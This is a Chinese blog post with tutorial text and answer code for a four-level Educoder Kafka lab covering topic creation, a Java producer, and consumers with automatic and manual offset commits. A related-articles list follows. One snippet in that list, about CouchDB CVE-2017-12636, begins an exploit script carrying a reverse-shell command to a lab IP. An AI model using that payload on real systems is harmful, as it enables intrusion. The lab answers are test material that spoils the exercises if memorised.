【头歌实训】kafka-入门篇
文章目录
- 第1关:kafka - 初体验
- 任务描述
- 相关知识
- Kafka 简述
- Kafka 应用场景
- Kafka 架构组件
- kafka 常用命令
- 编程要求
- 测试说明
- 答案代码
- 第2关:生产者 (Producer ) - 简单模式
- 任务描述
- 相关知识
- Producer 简单模式
- Producer 的开发步骤
- Kafka 常用配置参数
- 编程要求
- 测试说明
- 答案代码
- 第3关:消费者( Consumer)- 自动提交偏移量
- 任务描述
- 相关知识
- Kafka 消费者开发步骤
- 自动提交偏移量的优劣
- 编程要求
- 测试说明
- 答案代码
- 第4关:消费者( Consumer )- 手动提交偏移量
- 任务描述
- 相关知识
- Kafka 两种手动提交方式
- 编程要求
- 测试说明
- 答案代码
第1关:kafka - 初体验
任务描述
本关任务:使用 Kafka 命令创建一个副本数量为1、分区数量为3的 Topic 。
相关知识
为了完成本关任务,你需要掌握:1.如何使用 Kafka 的常用命令。
课程视频《Kafka简介》
Kafka 简述
类 JMS 消息队列,结合 JMS 中的两种模式,可以有多个消费者主动拉取数据,在 JMS 中只有点对点模式才有消费者主动拉取数据。
Kafka 是一个生产-消费模型。
Producer :消息生产者,就是向 Kafka Broker 发消息的客户端。
Consumer :消息消费者,向 Kafka Broker 取消息的客户端。
Topic :我们可以理解为一个队列。
Consumer Group (CG):这是 Kafka 用来实现一个 Topic 消息的广播(发给所有的 Consumer )和单播(发给任意一个 Consumer )的手段。一个 Topic 可以有多个CG。Topic 的消息会复制(不是真的复制,是概念上的)到所有的 CG ,但每个 Partion 只会把消息发给该 CG 中的一个 Consumer 。如果需要实现广播,只要每个 Consumer 有一个独立的 CG 就可以了。要实现单播只要所有的 Consumer 在同一个 CG。用CG 还可以将 Consumer 进行自由的分组而不需要多次发送消息到不同的 Topic。
Broker :一台 Kafka 服务器就是一个 Broker 。一个集群由多个Broker组成。一个 Broker 可以容纳多个 Topic。
Partition :为了实现扩展性,一个非常大的 Topic 可以分布到多个Broker(即服务器)上,一个 Topic 可以分为多个 Partition ,每个 Partition 是一个有序的队列。Partition 中的每条消息都会被分配一个有序的 Id( Offset )。Kafka 只保证按一个 Partition 中的顺序将消息发给 Consumer ,不保证一个 Topic 的整体(多个 Partition间)的顺序。
Offset :Kafka 的存储文件都是按照 Offset . index 来命名,用Offset 做名字的好处是方便查找。例如你想找位于2049的位置,只要找到 2048 . index 的文件即可。当然 the first offset 就是 00000000000 . index。
Kafka 应用场景
- 日志收集:一个公司可以用 Kafka 可以收集各种服务的 Log ,通过Kafka 以统一接口服务的方式开放给各种 Consumer ,例如 Hadoop 、Hbase 、Solr 等。
- 消息系统:解耦和生产者和消费者、缓存消息等。
- 用户活动跟踪:Kafka 经常被用来记录 Web 用户或者 App 用户的各种活动,如浏览网页、搜索、点击等活动,这些活动信息被各个服务器发布到 Kafka 的Topic 中,然后订阅者通过订阅这些 Topic 来做实时的监控分析,或者装载到 Hadoop 、数据仓库中做离线分析和挖掘。
- 运营指标:Kafka 也经常用来记录运营监控数据。包括收集各种分布式应用的数据,生产各种操作的集中反馈,比如报警和报告。
- 流式处理:比如 Spark streaming 和 Storm、Flink。
- 事件源。
Kafka 架构组件
Kafka 中发布订阅的对象是 Topic。我们可以为每类数据创建一个 Topic ,把向 Topic 发布消息的客户端称作 Producer ,从 Topic 订阅消息的客户端称作 Consumer 。Producers 和 Consumers 可以同时从多个 Topic 读写数据。一个 Kafka 集群由一个或多个 Broker 服务器组成,它负责持久化和备份具体的 Kafka 消息。

kafka 常用命令
- 查看当前服务器中的所有 Topic
bin/kafka-topics.sh --list --zookeeper zk01:2181 - 创建 Topic
./kafka-topics.sh --create --zookeeper zk01:2181 --replication-factor 1 --partitions 3 --topic first
说明:replication-factor 是指副本数量,partitions 是指分区数量
- 删除 Topic
bin/kafka-topics.sh --delete --zookeeper zk01:2181 --topic test需要server.properties中设置delete.topic.enable = true否则只是标记删除或者直接重启。 - 通过 Shell 命令发送消息
kafka-console-producer.sh --broker-list kafka01:9092 --topic demo - 通过 Shell 消费消息
bin/kafka-console-consumer.sh --zookeeper zk01:2181 --from-beginning --topic test1 - 查看消费位置
kafka-run-class.sh kafka.tools.ConsumerOffsetChecker --zookeeper zk01:2181 --group testGroup - 查看某个 Topic 的详情
kafka-topics.sh --topic test --describe --zookeeper zk01:2181
说明 :此处的 zk01 是 Zookeeper 的 IP 地址, kafka01 是 Broker 的 IP 地址
编程要求
根据提示,在右侧编辑器补充代码完成以下任务。
- 创建一个副本数量为
1、分区数量为3、名为demo的 Topic - 查看所有 Topic
- 查看名为
demo的 Topic 的详情信息
注意:Broker 的 IP 为127.0.0.1,Zookeeper 的 IP 为127.0.0.1
扩展任务:
- 使用一个命令行开启 Kafka Producer Shell 窗口并对名为
demo的 Topic 进行数据生产 - 使用另一个命令行开启 Kafka Customer Shell 窗口并对名为
demo的 Topic进行消费
说明:扩展任务没有进行评测,此任务目的是为了让用户体验下 Kafka 的数据生产与数据消费的两个环节,更好理解 Kafka
测试说明
平台会对你的命令进行检验并运行,你只需要按照任务需求,补充右侧编辑器的代码,然后点击评测就ok了。 - -
特别注意:为了确保运行拥有一个正常的运行环境,请在评测之前,重置下运行环境

答案代码
命令行代码
kafka-server-start.sh /opt/kafka_2.11-1.1.0/config/server.properties
shell 文件
#!/bin/bash#1.创建一个副本数量为1、分区数量为3、名为 demo 的 Topic
kafka-topics.sh --create --zookeeper 127.0.0.1:2181 --replication-factor 1 --partitions 3 --topic demo#2.查看所有Topic
kafka-topics.sh --list --zookeeper 127.0.0.1:2181#3.查看名为demo的Topic的详情信息
kafka-topics.sh --topic demo --describe --zookeeper 127.0.0.1:2181第2关:生产者 (Producer ) - 简单模式
任务描述
本关任务:编写一个 Kafka 的 Producer 进行数据生产。
相关知识
为了完成本关任务,你需要掌握:1.如何使用 Kafka 的 Producer API 进行数据生产。
课程视频《使用Python生产消费kafka的数据》
Producer 简单模式
Producer 采用默认分区方式将消息散列的发送到各个分区当中。
Producer 的开发步骤
-
创建配置文件对象
Properties props = new Properties(); -
设置连接 Kakfa 的基本参数,如下:
props.put("bootstrap.servers", "kafka-01:9092,kafka-02:9092,kafka-03:9092"); props.put("acks", "1"); props.put("key.serializer", "org.apache.kafka.common.serialization.StringSerializer"); props.put("value.serializer", "org.apache.kafka.common.serialization.StringSerializer"); -
创建 Kafka 生产者对象
Producer<String, String> producer = new KafkaProducer<>(props); -
发送消息
producer.send(new ProducerRecord<String, String>("Topic", "key", "value"));
Kafka 常用配置参数
| 名称 | 说明 | 默认值 | 有效值 | 重要性 |
|---|---|---|---|---|
| bootstrap.servers | kafka集群的broker-list,如: hadoop01:9092,hadoop02:9092 | 无 | 必选 | |
| key.serializer | key的序列化器 | ByteArraySerializer StringSerializer | 必选 | |
| value.serializer | value的序列化器 | ByteArraySerializer StringSerializer | 必选 | |
| acks | 确保生产者可靠性设置,有三个选项: acks=0:不等待成功返回 acks=1:等Leader写成功返回 acks=all:等Leader和所有ISR中的Follower写成功返回,all也可以用-1代替 | -1 | 0,1,-1,all | 建议必选 |
| buffer.memory | Producer总体内存大小 | 33554432 | 不要超过物理内存,根据实际情况调整 | 建议必选 |
| batch.size | 每个partition的未发送消息大小 | 16384 | 根据实际情况调整 | 建议必选 |
编程要求
根据提示,在右侧编辑器补充代码,使用 Kafka Producer API 对名为 demo 的 Topic 进行数据生产。
测试说明
平台会对你的命令进行检验并运行,你只需要按照任务需求,补充右侧编辑器的代码,然后点击评测就ok了。 - -
答案代码
用 conf/server.properties ,如果用 config/server.properties 的话需要把 log.dirs 和 num.partitions 这两个配置改了
cd $KAFKA_HOME/
vim config/server.properties# 使用 :/log.dirs 找到位置,或者直接 :$ 在最后一行加
log.dirs=/export/servers/logs/kafka/
num.partitions=2
命令行执行代码
# kafka 依赖 zookeeper,所以需要先启动 zookeeper 服务
cd $ZOOKEEPER_HOME/
bin/zkServer.sh start conf/zoo.cfg
# 启动 Kafka 服务
cd $KAFKA_HOME/
bin/kafka-server-start.sh -daemon conf/server.properties
Java 代码
package net.educoder;
import org.apache.kafka.clients.producer.KafkaProducer;
import org.apache.kafka.clients.producer.Producer;
import org.apache.kafka.clients.producer.ProducerRecord;
import java.util.Properties;
/*** kafka producer 简单模式*/
public class App {public static void main(String[] args) {/*** 1.创建配置文件对象,一般采用 Properties*//**----------------begin-----------------------*/Properties props = new Properties();/**-----------------end-------------------------*//*** 2.设置kafka的一些参数* bootstrap.servers --> kafka的连接地址 127.0.0.1:9092* key、value的序列化类 -->org.apache.kafka.common.serialization.StringSerializer* acks:1,-1,0*//**-----------------begin-----------------------*/props.put("bootstrap.servers", "127.0.0.1:9092");props.put("acks", "1");props.put("key.serializer", "org.apache.kafka.common.serialization.StringSerializer");props.put("value.serializer", "org.apache.kafka.common.serialization.StringSerializer");/**-----------------end-------------------------*//*** 3.构建kafkaProducer对象*//**-----------------begin-----------------------*/Producer<String, String> producer = new KafkaProducer<>(props);/**-----------------end-------------------------*/for (int i = 0; i < 100; i++) {ProducerRecord<String, String> record = new ProducerRecord<>("demo", i + "", i + "");/*** 4.发送消息*//**-----------------begin-----------------------*/producer.send(record);/**-----------------end-------------------------*/}producer.close();}
}第3关:消费者( Consumer)- 自动提交偏移量
任务描述
本关任务:编写一个 Kafka 消费者并设置自动提交偏移量进行数据消费。
相关知识
为了完成本关任务,你需要掌握:1.如何编写 Kafka 消费者,2.如何使用自动提交偏移量。
Kafka 消费者开发步骤
-
创建配置文件对象
Properties props = new Properties(); -
设置连接 Kakfa 的基本参数,如下:
//设置kafka集群的地址 props.put("bootstrap.servers", 127.0.0.1:9092"); //设置消费者组,组名字自定义,组名字相同的消费者在一个组 props.put("group.id", "g1"); //开启offset自动提交 props.put("enable.auto.commit", "true"); //自动提交时间间隔 props.put("auto.commit.interval.ms", "1000"); //序列化器 props.put("key.deserializer", "org.apache.kafka.common.serialization.StringDeserializer"); props.put("value.deserializer", "org.apache.kafka.common.serialization.StringDeserializer"); -
创建 Kafka 消费者对象
KafkaConsumer<String, String> consumer = new KafkaConsumer<>(props); -
订阅主题 Topic
consumer.subscribe(Arrays.asList("demo")); -
消费 Topic 的数据
while (true) {ConsumerRecords<String, String> records = consumer.poll(100);for (ConsumerRecord<String, String> record : records)System.out.printf("offset = %d, key = %s, value = %s%n", record.offset(), record.key(), record.value());}
自动提交偏移量的优劣
消费者拉取数据之后自动提交偏移量,不关心后续对消息的处理是否正确。
- 优点:消费快,适用于数据一致性弱的业务场景
- 缺点:消息很容易丢失
编程要求
使用 Kafka Consumer API 对名为 demo 的 Topic 进行消费,并设置自动提交偏移量。
测试说明
平台会对你的命令进行检验并运行,你只需要按照任务需求,补充右侧编辑器的代码,然后点击评测就 ok 了。 - -
答案代码
package net.educoder;
import org.apache.kafka.clients.consumer.ConsumerRecord;
import org.apache.kafka.clients.consumer.ConsumerRecords;
import org.apache.kafka.clients.consumer.KafkaConsumer;
import java.util.Arrays;
import java.util.Properties;
public class App {public static void main(String[] args) {Properties props = new Properties();/**--------------begin----------------*///1.设置kafka集群的地址props.put("bootstrap.servers", "127.0.0.1:9092");//2.设置消费者组,组名字自定义,组名字相同的消费者在一个组props.put("group.id", "g1");//3.开启offset自动提交props.put("enable.auto.commit", "true");//4.自动提交时间间隔props.put("auto.commit.interval.ms", "1000");//5.序列化器props.put("key.deserializer", "org.apache.kafka.common.serialization.StringDeserializer");props.put("value.deserializer", "org.apache.kafka.common.serialization.StringDeserializer");/**---------------end---------------*//**--------------begin----------------*///6.创建kafka消费者KafkaConsumer<String, String> consumer = new KafkaConsumer<>(props);//7.订阅kafka的topicconsumer.subscribe(Arrays.asList("demo"));/**---------------end---------------*/int i = 1;while (true) {/**----------------------begin--------------------------------*///8.poll消息数据,返回的变量为crsConsumerRecords<String, String> crs = consumer.poll(100);for (ConsumerRecord<String, String> cr : crs) {System.out.println("consume data:" + i);i++;}/**----------------------end--------------------------------*/if (i > 10) {return;}}}
}第4关:消费者( Consumer )- 手动提交偏移量
任务描述
本关任务:编写一个 Kafka 消费者并使用手动提交偏移量进行数据消费。
相关知识
为了完成本关任务,你需要掌握:1.如何编写 Kafka 消费者,2.如何手动提交偏移量。
Kafka 两种手动提交方式
- 异步提交( CommitAsync ):
异步模式下,提交失败也不会尝试提交。消费者线程不会被阻塞,因为异步操作,可能在提交偏移量操作结果未返回时就开始下一次拉取操作。
- 同步提交( CommitSync ):
同步模式下,提交失败时一直尝试提交,直到遇到无法重试才结束。同步方式下,消费者线程在拉取消息时会被阻塞,直到偏移量提交操作成功或者在提交过程中发生错误。
注意:实现手动提交前需要在创建消费者时关闭自动提交,设置enable.auto.commit=false
编程要求
根据提示,在右侧编辑器补充代码,使用 Kafka Producer API 对名为 demo 的 Topic 进行数据生产
测试说明
平台会对你的命令进行检验并运行,你只需要按照任务需求,补充右侧编辑器的代码,然后点击评测就ok了。 - -
答案代码
命令行代码
# kafka 依赖 zookeeper,所以需要先启动 zookeeper 服务
cd $ZOOKEEPER_HOME/
bin/zkServer.sh start conf/zoo.cfg
# 启动 Kafka 服务
cd $KAFKA_HOME/
bin/kafka-server-start.sh -daemon conf/server.properties
Java 代码
package net.educoder;
import org.apache.kafka.clients.consumer.ConsumerRecord;
import org.apache.kafka.clients.consumer.ConsumerRecords;
import org.apache.kafka.clients.consumer.KafkaConsumer;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.List;
import java.util.Properties;
public class App {public static void main(String[] args){Properties props = new Properties();/**-----------------begin------------------------*///1.设置kafka集群的地址props.put("bootstrap.servers", "127.0.0.1:9092");//2.设置消费者组,组名字自定义,组名字相同的消费者在一个组props.put("group.id", "g1");//3.关闭offset自动提交props.put("enable.auto.commit", "false");//4.序列化器props.put("key.deserializer", "org.apache.kafka.common.serialization.StringDeserializer");props.put("value.deserializer", "org.apache.kafka.common.serialization.StringDeserializer");/**-----------------end------------------------*//**-----------------begin------------------------*///5.实例化一个消费者KafkaConsumer<String, String> consumer = new KafkaConsumer<>(props);//6.消费者订阅主题,订阅名为demo的主题consumer.subscribe(Arrays.asList("demo"));/**-----------------end------------------------*/final int minBatchSize = 10;List<ConsumerRecord<String, String>> buffer = new ArrayList<>();while (true) {ConsumerRecords<String, String> records = consumer.poll(100);for (ConsumerRecord<String, String> record : records) {buffer.add(record);}if (buffer.size() >= minBatchSize) {for (ConsumerRecord bf : buffer) {System.out.printf("offset = %d, key = %s, value = %s%n", bf.offset(), bf.key(), bf.value());}/**-----------------begin------------------------*///7.手动提交偏移量consumer.commitSync();/**-----------------end------------------------*/buffer.clear();return;}}}
}相关文章:
【头歌实训】kafka-入门篇
文章目录 第1关:kafka - 初体验任务描述相关知识Kafka 简述Kafka 应用场景Kafka 架构组件kafka 常用命令 编程要求测试说明答案代码 第2关:生产者 (Producer ) - 简单模式任务描述相关知识Producer 简单模式Producer 的开发步骤Ka…...

华为云创新中心,引领浙南的数字化腾飞
编辑:阿冒 设计:沐由 县域经济是我国国民经济的重要组成部分,是推动经济社会全面发展的核心力量之一。在推进中国式现代化的征程中,县域经济扮演的角色也越来越重要。 毫无疑问,县域经济的良性发展,需要多方…...

240101-5步MacOS自带软件无损快速导出iPhone照片
硬件准备: iphone手机Mac电脑数据线 操作步骤: Step 1: 找到并打开MacOS自带的图像捕捉 Step 2: 通过数据线将iphone与电脑连接Step 3:iphone与电脑提示“是否授权“? >>> “是“Step 4:左上角选择自己的设…...

github鉴权失败
问题: 如上图所示 git push 时发生了报错,鉴权失败; 解决方案 Settings->Developer settings->Personal access tokens->Generate new token。创建新的访问密钥,勾选repo栏,选择有效期,为密钥命…...

2023湾区产城创新大会:培育数字化供应链金融新时代
2023年12月26日,由南方报业传媒集团指导,南方报业传媒集团深圳分社主办的“新质新力——2023湾区产城创新大会”在深圳举行。大会聚集里国内产城研究领域的专家学者以及来自产业园区、金融机构、企业的代表,以新兴产业发展为议题,…...

多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测
多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测 目录 多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测预测效果基本介绍程序设计参考资料 预测效果 基本介绍 1.MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预…...

二叉树的前序遍历 、二叉树的最大深度、平衡二叉树、二叉树遍历(leetcode)
目录 一、二叉树的前序遍历 方法一:全局变量记录节点个数 方法二:传址调用记录节点个数 二、二叉树的最大深度 三、平衡二叉树 四、二叉树遍历 一、二叉树的前序遍历 方法一:全局变量记录节点个数 计算树的节点数: 函数TreeSize用于递…...

SQL之CASE WHEN用法详解
目录 一、简单CASE WHEN函数:二、CASE WHEN条件表达式函数三、常用场景 场景1:不同状态展示为不同的值场景2:统计不同状态下的值场景3:配合聚合函数做统计场景4:CASE WHEN中使用子查询场景5:经典行转列&am…...

Ubuntu 18.04搭建RISCV和QEMU环境
前言 因为公司项目代码需要在RISCV环境下测试,因为没有硬件实体,所以在Ubuntu 18.04上搭建了riscv-gnu-toolchain QEMU模拟器环境。 安装riscv-gnu-toolchain riscv-gnu-toolchain可以从GitHub上下载源码编译,地址为:https://…...

立足兴趣社交赛道,Soul创新在线社交元宇宙新玩法
近年来,元宇宙概念在全球范围内持续升温,众多企业巨头纷纷加入这场热潮。在一众社交平台中,Soul App凭借其独特的创新理念和技术支撑,致力于打造以Soul为链接的社交元宇宙,成为年轻人心目中的社交新宠。作为新型社交平台的代表,Soul坚持以“不看颜值,看兴趣”为核心,以及持续创…...

Couchdb 任意命令执行漏洞(CVE-2017-12636)
一、环境搭建 二、访问 三、构造payload #!/usr/bin/env python3 import requests import json import base64 from requests.auth import HTTPBasicAuth target http://192.168.217.128:5984 # 目标ip command rb"""sh -i >& /dev/tcp/192.168.217…...

VectorWorks各版本安装指南
VectorWorks下载链接 https://pan.baidu.com/s/1q2WWbePfo-VaGpPtgoWCUQ?pwd0531 1.鼠标右击【VectorWorks 2023(64bit)】压缩包(win11及以上系统需先点击“显示更多选项”)选择【解压到 VectorWorks 2023(64bit)】。 2.打开C盘路径地址【c:\windows\…...

【MySQL】数据库中为什么使用B+树不用B树
🍎个人博客:个人主页 🏆个人专栏: 数 据 库 ⛳️ 功不唐捐,玉汝于成 目录 前言 正文 B树的特点和应用场景: B树相对于B树的优势: 结论: 结语 我的其他博客 前言 在数据…...
微信小程序发送模板消息-详解【有图】
前言 在发送模板消息之前我们要首先搞清楚微信小程序的逻辑是什么,这只是前端的一个demo实现,建议大家在后端处理,前端具体实现:如下图 1.获取小程序Id和密钥 我们注册完微信小程序后,可以在开发设置中看到以下内容&a…...

Easy Rules规则引擎实战
文章目录 简介pom 规则抽象规则Rule基础规则BasicRule事实类Facts:map条件接口动作接口 四种规则定义方式注解方式RuleBuilder 链式Mvel和Spel表达式Yml配置 常用规则类DefaultRuleSpELRule(Spring的表达式注入) 组合规则UnitRuleGroup 规则引…...

听GPT 讲Rust源代码--library/alloc(2)
File: rust/library/alloc/src/vec/mod.rs 在Rust源代码中,rust/library/alloc/src/vec/mod.rs这个文件是Rust标准库中的Vec类型的实现文件。Vec是一个动态大小的数组类型,在内存中以连续的方式存储其元素。 具体来说,mod.rs文件中定义了以下…...

OSG读取和添加节点学习
之前加载了一个模型,代码是, osg::Group* root new osg::Group(); osg::Node* node new osg::Node(); node osgDB::readNodeFile("tree.osg"); root->addChild(node); root是指向osg::Group的指针; node是 osg:…...

计算机网络技术--念念
选择题: 1.只要遵循GNU通用公共许可证,任何人和机构都可以自由修改和再发布的操作系统是(Linux ) 2.在计算机网络的各种功能中,最基本的、为其他功能提供实现基础的是(实现数据通信 ) 3.计算机网络具有分布式处理功能,…...

C#_var
文章目录 一、前言二、隐式类型的局部变量2.1 var和匿名类型2.2 批注 三、总结 一、前言 C#中有一个 var 类型,不管什么类型的变量,都可以用它接收,实属懒人最爱了。 我没有了解过它的底层,甚至没看过它的说明文档,也…...

Linux---进程控制
一、进程创建 fork函数 在Linux中fork函数是非常重要的函数,它从已存在进程中创建一个新进程,原进程为父进程 fork函数的功能: 分配新的内存和内核数据结构给子进程将父进程部分数据结构内容拷贝至子进程添加子进程到系统的进程列表中fork返…...
)
别再手动整理停用词了!分享我私藏的NLP中英文停用词库(含哈工大、百度、川大版)
NLP停用词库实战指南:如何科学选择与高效应用 在自然语言处理项目中,数据预处理环节往往消耗开发者60%以上的时间,而停用词处理又是其中最基础却最容易出错的步骤。我曾见过团队因为使用不恰当的停用词表,导致情感分析模型将&quo…...

Ryujinx模拟器三部曲:从新手到专家的Switch游戏PC体验进阶指南
Ryujinx模拟器三部曲:从新手到专家的Switch游戏PC体验进阶指南 【免费下载链接】Ryujinx 用 C# 编写的实验性 Nintendo Switch 模拟器 项目地址: https://gitcode.com/GitHub_Trending/ry/Ryujinx 你是否曾梦想在电脑上畅玩《塞尔达传说:旷野之息…...

基于Arduino与IRLib2的万能遥控器DIY:从红外解码到蓝牙HID的嵌入式实践
1. 项目概述与核心价值如果你和我一样,家里电视、机顶盒、音响、空调的遥控器堆满了茶几,每次想用都得翻找半天,或者你正在为一位行动不便的亲友寻找一种更便捷的控制家电的方式,那么这个基于Arduino和IRLib2的万能遥控器DIY项目&…...

为什么92%的团队在ElevenLabs多角色对话项目中3周内失败?——基于17个真实SaaS客户日志的根因分析
更多请点击: https://intelliparadigm.com 第一章:为什么92%的团队在ElevenLabs多角色对话项目中3周内失败?——基于17个真实SaaS客户日志的根因分析 ElevenLabs 的 VoiceLab API 虽然提供了强大的多说话人语音合成能力,但其多角…...

ARM PMUv3架构详解与性能监控实战
